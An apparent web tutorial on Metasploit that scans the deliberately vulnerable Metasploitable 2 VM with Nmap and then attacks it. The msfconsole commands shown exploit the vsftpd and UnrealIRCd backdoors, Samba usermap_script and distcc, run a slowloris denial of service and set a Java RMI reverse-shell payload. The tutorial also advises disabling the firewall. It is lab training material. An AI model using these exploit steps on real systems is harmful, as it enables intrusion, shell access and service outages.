Metasploit is a security framework that comes with many tools for system exploit and testing. This tutorial shows 10 examples of hacking attacks against a Linux target. The Linux target is a training environment Metasploitable 2 OS, intentionally vulnerable for users to learn how to exploit its vulnerabilities. This tutorial only focuses on 10 specific metasploit attacks, for information on Metasploitable 2 installation read more here.To begin download Metasploit.
In my case I have downloaded Metasploit Pro Free trial, but you can get any of them.
The following screen will require some of your personal information, fill it to pass to the download page:
Download Metasploit for Linux:
Give the installer you just downloaded execution rights by running:
# chmod x metasploit-latest-linux-x64-installer.run
Then execute Metasploit by running:
# ./metasploit-latest-linux-x64-installer.run
As you see an installer GUI prompts, click on Forward to continue:
In the next screen accept the license agreement and click on Forward:
Leave the default directory and press Forward:
When asked if to install Metasploit as service the recommendation is not, if you do, metasploit service will start every time you boot, if you press No Metasploit service will be launched only upon your request. Select your choice and press on Forward to continue:
In order to avoid interferences, when using Metasploit turn off your firewall, press Forward to continue:
Unless the shown port is already used, press Forward to continue:
Leave localhost and press Forward to continue:
Then to proceed with the installation press Forward for last time:
The installation process will begin:
Finally, Metasploit was installed, despite the fact that we are not going to work with the Metasploit web interface you can mark it to keep it available. Press Finish to end.
Troubleshooting Metasploit DB error:
In my case when I launched Metasploit it returned the error:
No database support: could not connect to server: Connection refused Is the server running on host "localhost" (::1) and accepting TCP/IP connections on port 7337?
The reason for this error is the dependency PostgreSQL wasn’t installed and metasploit service either.
To solve it run:
# apt install -y postgresql
Then start PostgreSQL by running:
# sudo service postgresql start
And finally start Metasploit service:
# sudo service metasploit start
Now run msfconsole again and you’ll notice the error disappeared and we are ready to attack Metasploitable 2:
Using Metasploit to scan a target for vulnerabilities:
The first step is to scan our target to discover services and vulnerabilities on it. In order to achieve it we will use Nmap from Metasploit and its NSE (Nmap Scripting Engine) vuln script used to detect vulnerabilities:
# db_nmap -v –script vuln 192.168.0.184
NOTE: replace 192.168.0.184 for your target IP address or host.
Let’s analyze Nmap’s output:
IMPORTANT: Nmap output contained over 4000 lines, therefore the output was shortened leaving relevant information to be explained.
The following lines just shows us the initialized types of scans which involve NSE, ARP Ping Scan, DNS resolution and a SYN Stealth Scan. All these steps were already clearly explained at linuxhint.com at Nping and Nmap arp scan, Using nmap scripts and Nmap Stealth Scan.
Note that NSE contains pre-execution, during scan execution and post-execution scripts which run before, during and after the scan process starts and ends.
msf5 > db_nmap -v --script vuln 192.168.0.184 [*] Nmap: Starting Nmap 7.70 ( https://nmap.org ) at 2020-02-04 16:56 -03 [*] Nmap: NSE: Loaded 103 scripts for scanning. [*] Nmap: NSE: Script Pre-scanning. [*] Nmap: Initiating NSE at 16:56 [*] Nmap: Completed NSE at 16:57, 10.00s elapsed [*] Nmap: Initiating NSE at 16:57 [*] Nmap: Completed NSE at 16:57, 0.00s elapsed [*] Nmap: Initiating ARP Ping Scan at 16:57 [*] Nmap: Scanning 192.168.0.184 [1 port] [*] Nmap: Completed ARP Ping Scan at 16:57, 0.05s elapsed (1 total hosts) [*] Nmap: Initiating Parallel DNS resolution of 1 host. at 16:57 [*] Nmap: Completed Parallel DNS resolution of 1 host. at 16:57, 0.02s elapsed [*] Nmap: Initiating SYN Stealth Scan at 16:57 [*] Nmap: Scanning 192.168.0.184 [1000 ports]
The next extract shows what services are available at our target:
[*] Nmap: Discovered open port 25/tcp on 192.168.0.184 [*] Nmap: Discovered open port 80/tcp on 192.168.0.184 [*] Nmap: Discovered open port 445/tcp on 192.168.0.184 [*] Nmap: Discovered open port 139/tcp on 192.168.0.184 [*] Nmap: Discovered open port 3306/tcp on 192.168.0.184 [*] Nmap: Discovered open port 5900/tcp on 192.168.0.184 [*] Nmap: Discovered open port 22/tcp on 192.168.0.184 [*] Nmap: Discovered open port 53/tcp on 192.168.0.184 [*] Nmap: Discovered open port 111/tcp on 192.168.0.184 [*] Nmap: Discovered open port 21/tcp on 192.168.0.184 [*] Nmap: Discovered open port 23/tcp on 192.168.0.184 [*] Nmap: Discovered open port 1099/tcp on 192.168.0.184 [*] Nmap: Discovered open port 512/tcp on 192.168.0.184 [*] Nmap: Discovered open port 1524/tcp on 192.168.0.184 [*] Nmap: Discovered open port 513/tcp on 192.168.0.184 [*] Nmap: Discovered open port 514/tcp on 192.168.0.184 [*] Nmap: Discovered open port 2121/tcp on 192.168.0.184 [*] Nmap: Discovered open port 6000/tcp on 192.168.0.184 [*] Nmap: Discovered open port 2049/tcp on 192.168.0.184 [*] Nmap: Discovered open port 6667/tcp on 192.168.0.184 [*] Nmap: Discovered open port 8009/tcp on 192.168.0.184 [*] Nmap: Discovered open port 5432/tcp on 192.168.0.184 [*] Nmap: Discovered open port 8180/tcp on 192.168.0.184 [*] Nmap: Completed SYN Stealth Scan at 16:57, 0.12s elapsed (1000 total ports)
The following extract report NSE post scan scripts execution to find vulnerabilities:
[*] Nmap: NSE: Script scanning 192.168.0.184. [*] Nmap: Initiating NSE at 16:57 [*] Nmap: Completed NSE at 17:02, 322.44s elapsed [*] Nmap: Initiating NSE at 17:02 [*] Nmap: Completed NSE at 17:02, 0.74s elapsed [*] Nmap: Nmap scan report for 192.168.0.184 [*] Nmap: Host is up (0.00075s latency). [*] Nmap: Not shown: 977 closed ports
As you can see, Nmap already found security holes or vulnerabilities on the target FTP service, it even links us exploits to hack the target:
[*] Nmap: PORT STATE SERVICE [*] Nmap: 21/tcp open ftp [*] Nmap: | ftp-vsftpd-backdoor: [*] Nmap: | VULNERABLE: [*] Nmap: | vsFTPd version 2.3.4 backdoor [*] Nmap: | State: VULNERABLE (Exploitable) [*] Nmap: | IDs: OSVDB:73573 CVE:CVE-2011-2523 [*] Nmap: | vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04. [*] Nmap: | Disclosure date: 2011-07-03 [*] Nmap: | Exploit results: [*] Nmap: | Shell command: id [*] Nmap: | Results: uid=0(root) gid=0(root) [*] Nmap: | References: [*] Nmap: | http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html [*] Nmap: | http://osvdb.org/73573 [*] Nmap: | https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/ unix/ftp/vsftpd_234_backdoor.rb [*] Nmap: |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
Below you can see, additionally to FTP security holes, Nmap detected SSL vulnerabilities:
[*] Nmap: |_sslv2-drown: [*] Nmap: 22/tcp open ssh [*] Nmap: 23/tcp open telnet [*] Nmap: 25/tcp open smtp [*] Nmap: | smtp-vuln-cve2010-4344: [*] Nmap: |_ The SMTP server is not Exim: NOT VULNERABLE [*] Nmap: | ssl-dh-params: [*] Nmap: | VULNERABLE: [*] Nmap: | Anonymous Diffie-Hellman Key Exchange MitM Vulnerability [*] Nmap: | State: VULNERABLE [*] Nmap: | Transport Layer Security (TLS) services that use anonymous [*] Nmap: | Diffie-Hellman key exchange only provide protection against passive [*] Nmap: | eavesdropping, and are vulnerable to active man-in-the-middle attacks [*] Nmap: | which could completely compromise the confidentiality and integrity [*] Nmap: | of any data exchanged over the resulting session. [*] Nmap: | Check results: [*] Nmap: | ANONYMOUS DH GROUP 1 [*] Nmap: | Cipher Suite: TLS_DH_anon_WITH_AES_256_CBC_SHA [*] Nmap: | Modulus Type: Safe prime [*] Nmap: | Modulus Source: postfix builtin [*] Nmap: | Modulus Length: 1024 [*] Nmap: | Generator Length: 8 [*] Nmap: | Public Key Length: 1024 [*] Nmap: | References: [*] Nmap: | https://www.ietf.org/rfc/rfc2246.txt [*] Nmap: | [*] Nmap: | Transport Layer Security (TLS) Protocol DHE_EXPORT Ciphers Downgrade MitM (Logjam) [*] Nmap: | State: VULNERABLE [*] Nmap: | IDs: OSVDB:122331 CVE:CVE-2015-4000 [*] Nmap: | The Transport Layer Security (TLS) protocol contains a flaw that is [*] Nmap: | triggered when handling Diffie-Hellman key exchanges defined with [*] Nmap: | the DHE_EXPORT cipher. This may allow a man-in-the-middle attacker [*] Nmap: | to downgrade the security of a TLS session to 512-bit export-grade [*] Nmap: | cryptography, which is significantly weaker, allowing the attacker [*] Nmap: | to more easily break the encryption and monitor or tamper with [*] Nmap: | the encrypted stream. [*] Nmap: | Disclosure date: 2015-5-19 [*] Nmap: | Check results: [*] Nmap: | EXPORT-GRADE DH GROUP 1 [*] Nmap: | Cipher Suite: TLS_DHE_RSA_EXPORT_WITH_DES40_CBC_SHA [*] Nmap: | Modulus Type: Safe prime [*] Nmap: | Modulus Source: Unknown/Custom-generated [*] Nmap: | Modulus Length: 512 [*] Nmap: | Generator Length: 8 [*] Nmap: | Public Key Length: 512 [*] Nmap: | References: [*] Nmap: | https://weakdh.org [*] Nmap: | http://osvdb.org/122331 [*] Nmap: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-4000 [*] Nmap: | [*] Nmap: | Diffie-Hellman Key Exchange Insufficient Group Strength [*] Nmap: | State: VULNERABLE [*] Nmap: | Transport Layer Security (TLS) services that use Diffie-Hellman groups [*] Nmap: | of insufficient strength, especially those using one of a few commonly [*] Nmap: | shared groups, may be susceptible to passive eavesdropping attacks. [*] Nmap: | Check results: [*] Nmap: | WEAK DH GROUP 1 [*] Nmap: | Cipher Suite: TLS_DHE_RSA_WITH_DES_CBC_SHA [*] Nmap: | Modulus Type: Safe prime [*] Nmap: | Modulus Source: postfix builtin [*] Nmap: | Modulus Length: 1024 [*] Nmap: | Generator Length: 8 [*] Nmap: | Public Key Length: 1024 [*] Nmap: | References: [*] Nmap: |_ https://weakdh.org [*] Nmap: | ssl-poodle: [*] Nmap: | VULNERABLE: [*] Nmap: | SSL POODLE information leak [*] Nmap: | State: VULNERABLE [*] Nmap: | IDs: OSVDB:113251 CVE:CVE-2014-3566 [*] Nmap: | The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other [*] Nmap: | products, uses nondeterministic CBC padding, which makes it easier [*] Nmap: | for man-in-the-middle attackers to obtain cleartext data via a [*] Nmap: | padding-oracle attack, aka the "POODLE" issue. [*] Nmap: | Disclosure date: 2014-10-14 [*] Nmap: | Check results: [*] Nmap: | TLS_RSA_WITH_AES_128_CBC_SHA [*] Nmap: | References: [*] Nmap: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566 [*] Nmap: | https://www.openssl.org/~bodo/ssl-poodle.pdf [*] Nmap: | https://www.imperialviolet.org/2014/10/14/poodle.html [*] Nmap: |_ http://osvdb.org/113251 [*] Nmap: | sslv2-drown: [*] Nmap: | ciphers: [*] Nmap: | SSL2_RC4_128_EXPORT40_WITH_MD5 [*] Nmap: | SSL2_DES_192_EDE3_CBC_WITH_MD5 [*] Nmap: | SSL2_RC2_128_CBC_WITH_MD5 [*] Nmap: | SSL2_RC2_128_CBC_EXPORT40_WITH_MD5 [*] Nmap: | SSL2_RC4_128_WITH_MD5 [*] Nmap: | SSL2_DES_64_CBC_WITH_MD5 [*] Nmap: | vulns: [*] Nmap: | CVE-2016-0703: [*] Nmap: | title: OpenSSL: Divide-and-conquer session key recovery in SSLv2 [*] Nmap: | state: VULNERABLE [*] Nmap: | ids: [*] Nmap: | CVE:CVE-2016-0703 [*] Nmap: | description: [*] Nmap: | The get_client_master_key function in s2_srvr.c in the SSLv2 implementation in [*] Nmap: | OpenSSL before 0.9.8zf, 1.0.0 before 1.0.0r, 1.0.1 before 1.0.1m, and 1.0.2 before [*] Nmap: | 1.0.2a accepts a nonzero CLIENT-MASTER-KEY CLEAR-KEY-LENGTH value for an arbitrary [*] Nmap: | cipher, which allows man-in-the-middle attackers to determine the MASTER-KEY value [*] Nmap: | and decrypt TLS ciphertext data by leveraging a Bleichenbacher RSA padding oracle, a [*] Nmap: | related issue to CVE-2016-0800. [*] Nmap: | [*] Nmap: | refs: [*] Nmap: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-0703 [*] Nmap: | https://www.openssl.org/news/secadv/20160301.txt
The following extract shows a lot of vulnerabilities were found at the webserver including access to sensible login pages and Denial of Service vulnerabilities.
[*] Nmap: 53/tcp open domain [*] Nmap: 80/tcp open http [*] Nmap: | http-csrf: [*] Nmap: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.0.184 [*] Nmap: | Found the following possible CSRF vulnerabilities: [*] Nmap: | [*] Nmap: | Path: http://192.168.0.184:80/dvwa/ [*] Nmap: | Form id: [*] Nmap: | Form action: login.php [*] Nmap: | [*] Nmap: | Path: http://192.168.0.184:80/dvwa/login.php [*] Nmap: | Form id: [*] Nmap: |_ Form action: login.php [*] Nmap: |_http-dombased-xss: Couldn't find any DOM based XSS. [*] Nmap: | http-enum: [*] Nmap: | /tikiwiki/: Tikiwiki [*] Nmap: | /test/: Test page [*] Nmap: | /phpinfo.php: Possible information file [*] Nmap: | /phpMyAdmin/: phpMyAdmin [*] Nmap: | /doc/: Potentially interesting directory w/ listing on 'apache/2.2.8 (ubuntu) dav/2' [*] Nmap: | /icons/: Potentially interesting folder w/ directory listing [*] Nmap: |_ /index/: Potentially interesting folder [*] Nmap: | http-slowloris-check: [*] Nmap: | VULNERABLE: [*] Nmap: | Slowloris DOS attack [*] Nmap: | State: LIKELY VULNERABLE [*] Nmap: | IDs: CVE:CVE-2007-6750 [*] Nmap: | Slowloris tries to keep many connections to the target web server open and hold [*] Nmap: | them open as long as possible. It accomplishes this by opening connections to [*] Nmap: | the target web server and sending a partial request. By doing so, it starves [*] Nmap: | the http server's resources causing Denial Of Service. [*] Nmap: | [*] Nmap: | Disclosure date: 2009-09-17 [*] Nmap: | References: [*] Nmap: | http://ha.ckers.org/slowloris/ [*] Nmap: |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
At this stage Nmap found a lot of SQL injection vulnerabilities, the quantity of vulnerabilities was so big for this tutorial I removed many of them and left some:
[*] Nmap: | http-sql-injection: [*] Nmap: | Possible sqli for queries: [*] Nmap: | http://192.168.0.184:80/dav/?C=N;O=D' OR sqlspider [*] Nmap: | http://192.168.0.184:80/dav/?C=S;O=A' OR sqlspider [*] Nmap: | http://192.168.0.184:80/dav/?C=M;O=A' OR sqlspider [*] Nmap: | http://192.168.0.184:80/dav/?C=D;O=A' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/index.php?page=pen-test-tool-lookup.php' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/index.php?page=documentation/vulnerabilities.php' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/index.php?page=capture-data.php' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/index.php?page=text-file-viewer.php' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/?page=add-to-your-blog.php' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/?page=show-log.php' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/index.php?page=register.php' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/index.php?page=html5-storage.php' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/index.php?page=user-info.php' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/index.php?page=home.php&do=toggle-hints' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/index.php?page=show-log.php' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/index.php?page=notes.php' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/index.php?page=framing.php' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/index.php?page=php-errors.php' OR sqlspider [*] Nmap: | http://192.168.0.184:80/mutillidae/index.php?page=home.php& do=toggle-security' OR sqlspider
Below Nmap discards XSS vulnerabilities again (like in the first extract), and reports
Remote Method Invocation (RMI) security holes due wrong configuration allowing an attacker to allowing malicious Java code execution:
[*] Nmap: |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. [*] Nmap: |_http-trace: TRACE is enabled [*] Nmap: |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) [*] Nmap: 111/tcp open rpcbind [*] Nmap: 139/tcp open netbios-ssn [*] Nmap: 445/tcp open microsoft-ds [*] Nmap: 512/tcp open exec [*] Nmap: 513/tcp open login [*] Nmap: 514/tcp open shell [*] Nmap: 1099/tcp open rmiregistry [*] Nmap: | rmi-vuln-classloader: [*] Nmap: | VULNERABLE: [*] Nmap: | RMI registry default configuration remote code execution vulnerability [*] Nmap: | State: VULNERABLE [*] Nmap: | Default configuration of RMI registry allows loading classes from remote URLs which can lead to remote code execution. [*] Nmap: | [*] Nmap: | References: [*] Nmap: |_ https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/multi/ misc/java_rmi_server.rb
Below you can see additional SSL vulnerabilities were found:
[*] Nmap: | ssl-ccs-injection: [*] Nmap: | VULNERABLE: [*] Nmap: | SSL/TLS MITM vulnerability (CCS Injection) [*] Nmap: | State: VULNERABLE [*] Nmap: | Risk factor: High [*] Nmap: | OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h [*] Nmap: | does not properly restrict processing of ChangeCipherSpec messages, [*] Nmap: | which allows man-in-the-middle attackers to trigger use of a zero [*] Nmap: | length master key in certain OpenSSL-to-OpenSSL communications, and [*] Nmap: | consequently hijack sessions or obtain sensitive information, via [*] Nmap: | a crafted TLS handshake, aka the "CCS Injection" vulnerability. [*] Nmap: | [*] Nmap: | References: [*] Nmap: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224 [*] Nmap: | http://www.cvedetails.com/cve/2014-0224 [*] Nmap: |_ http://www.openssl.org/news/secadv_20140605.txt [*] Nmap: | ssl-dh-params: [*] Nmap: | VULNERABLE: [*] Nmap: | Diffie-Hellman Key Exchange Insufficient Group Strength [*] Nmap: | State: VULNERABLE [*] Nmap: | Transport Layer Security (TLS) services that use Diffie-Hellman groups [*] Nmap: | of insufficient strength, especially those using one of a few commonly [*] Nmap: | shared groups, may be susceptible to passive eavesdropping attacks. [*] Nmap: | Check results: [*] Nmap: | WEAK DH GROUP 1 [*] Nmap: | Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA [*] Nmap: | Modulus Type: Safe prime [*] Nmap: | Modulus Source: Unknown/Custom-generated [*] Nmap: | Modulus Length: 1024 [*] Nmap: | Generator Length: 8 [*] Nmap: | Public Key Length: 1024 [*] Nmap: | References: [*] Nmap: |_ https://weakdh.org [*] Nmap: | ssl-poodle: [*] Nmap: | VULNERABLE: [*] Nmap: | SSL POODLE information leak [*] Nmap: | State: VULNERABLE [*] Nmap: | IDs: OSVDB:113251 CVE:CVE-2014-3566 [*] Nmap: | The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
The next extract shows our target is possibly infected with a trojan against an IRC service:
[*] Nmap: |_irc-unrealircd-backdoor: Looks like trojaned version of unrealircd. See http://seclists.org/fulldisclosure/2010/Jun/277 [*] Nmap: 8009/tcp open ajp13
The following extract shows the httponly flag isn’t properly configured, therefore the target is vulnerable to cross-site scripting attacks:
[*] Nmap: 8180/tcp open unknown [*] Nmap: | http-cookie-flags: [*] Nmap: | /admin/: [*] Nmap: | JSESSIONID: [*] Nmap: | httponly flag not set [*] Nmap: | /admin/index.html: [*] Nmap: | JSESSIONID: [*] Nmap: | httponly flag not set [*] Nmap: | /admin/login.html: [*] Nmap: | JSESSIONID: [*] Nmap: | httponly flag not set [*] Nmap: | /admin/admin.html: [*] Nmap: | JSESSIONID: [*] Nmap: | httponly flag not set [*] Nmap: | /admin/account.html: [*] Nmap: | JSESSIONID: [*] Nmap: | httponly flag not set [*] Nmap: | /admin/admin_login.html: [*] Nmap: | JSESSIONID: [*] Nmap: | httponly flag not set [*] Nmap: | /admin/home.html:
The following extract enumerates or lists interesting found accessible directories on our target:
[*] Nmap: | http-enum: [*] Nmap: | /admin/: Possible admin folder [*] Nmap: | /admin/index.html: Possible admin folder [*] Nmap: | /admin/login.html: Possible admin folder [*] Nmap: | /admin/admin.html: Possible admin folder [*] Nmap: | /admin/account.html: Possible admin folder [*] Nmap: | /admin/admin_login.html: Possible admin folder [*] Nmap: | /admin/home.html: Possible admin folder [*] Nmap: | /admin/admin-login.html: Possible admin folder [*] Nmap: | /admin/adminLogin.html: Possible admin folder [*] Nmap: | /admin/controlpanel.html: Possible admin folder [*] Nmap: | /admin/cp.html: Possible admin folder [*] Nmap: | /admin/index.jsp: Possible admin folder
Finally, the scan ends and the post-scanning NSE is executed:
[*] Nmap: | [*] Nmap: | Disclosure date: 2009-09-17 [*] Nmap: | References: [*] Nmap: | http://ha.ckers.org/slowloris/ [*] Nmap: |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750 [*] Nmap: MAC Address: 08:00:27:DD:87:8C (Oracle VirtualBox virtual NIC) [*] Nmap: Host script results: [*] Nmap: |_smb-vuln-ms10-054: false [*] Nmap: |_smb-vuln-ms10-061: false [*] Nmap: NSE: Script Post-scanning. [*] Nmap: Initiating NSE at 17:02 [*] Nmap: Completed NSE at 17:02, 0.00s elapsed [*] Nmap: Initiating NSE at 17:02 [*] Nmap: Completed NSE at 17:02, 0.00s elapsed [*] Nmap: Read data files from: /opt/metasploit/common/share/nmap/ [*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 333.96 seconds [*] Nmap: Raw packets sent: 1001 (44.028KB) | Rcvd: 1001 (40.120KB) msf5 >
Now we have identified some security holes to attack our target.
Using Metasploit to hack an FTP server:
Once you identified security holes on your target use Metasploit commands to find proper exploits against them. As you saw previously one of the first vulnerabilities found was on the vsFTPD server, to find proper exploits, within Metasploit run:
As you see Metasploit contains a backdoor which possibly may help us to hack our target FTP. To use this exploit, within Metasploit run:
# use exploit/unix/ftp/vsftpd_234_backdoor
To learn how to use any specific exploit run:

As you see above this exploit contains 2 options, RHOSTS (remote host) and RPORT. We need to specify the RHOST, the port is already specified (21).
To set the Remote Host (RHOST) defining the target IP run:
# set RHOST 192.168.0.184

Once defined the target run the following command to exploit the security hole:
As you could see I got a shell into the target, when running “ls” I can see the target files, the attack succeeded. To leave the target just run:
Using Metasploit for DOS attack:
As you saw during the scan process, a DOS slowloris vulnerability was found, in order to find how to exploit it follow the previous steps to search for a proper tool, in this case an auxiliary module instead of an exploit:
Once we found a tool to attack, run:
# use auxiliary/dos/http/slowloris
# set RHOST 192.168.0.184
Then just type:
You’ll notice while the attack runs, the target http service won’t be available, it keeps loading:
Once we stop the attack by pressing CTRL C the server will be available again:
Using Metasploit to hack an IRC server:
Internet Relay Chat is widely used worldwide, as you could notice during the first stages of the scan Metasploit possibly found an IRC (Unreal IRCD) service infected with a trojan.
Let’s repeat the steps to find a tool to hack it:

# use exploit/unix/irc/unreal_ircd_3281_backdoor
# show options
# set RHOST 192.168.0.184
Then run:
And as you can see again, we have a shell session within the target.
Using Metasploit to execute Java malicious code:
# use exploit/multi/misc/java_rmi_server
# show options

# set RHOST 192.168.0.184
# show payloads
# set payload java/meterpreter/reverse_tcp
Using Metasploit to hack through Samba Usermap Script vulnerability:
Some steps like exploits search will be omitted to avoid a huge tutorial. To exploit this vulnerability run:
# use exploit/multi/samba/usermap_script
# show options
Set the target IP and exploit it by running:
# set RHOST 192.168.0.184
# exploit
As you can see, we gained a shell into our target.
Using Metasploit to exploit DistCC Daemon Command Execution:
This vulnerability is explained here.
To begin run:

# use exploit/Unix/misc/distcc_exec
# set RHOST 192.168.0.184
# exploit
As you can see, we gained access to the target again.
